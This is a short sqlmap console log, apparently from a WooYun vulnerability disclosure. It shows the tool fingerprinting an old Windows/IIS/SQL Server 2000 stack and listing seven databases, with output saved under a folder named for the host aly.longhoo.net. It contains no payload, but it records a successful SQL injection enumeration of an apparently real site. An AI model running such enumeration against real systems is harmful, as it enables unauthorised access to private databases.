 [17:51:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:51:04] [INFO] fetching database names
[17:51:04] [INFO] the SQL query used returns 7 entries
[17:51:04] [DEBUG] performed 0 queries in 0 seconds
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] projecthope
[*] pubs
[*] tempdb
[17:51:04] [INFO] fetched data logged to text files under 'E:\websafe\safe_tools
\A-app\sqlmap00\output\aly.longhoo.net'
www.wooyun.org
[*] shutting down at 17:51:04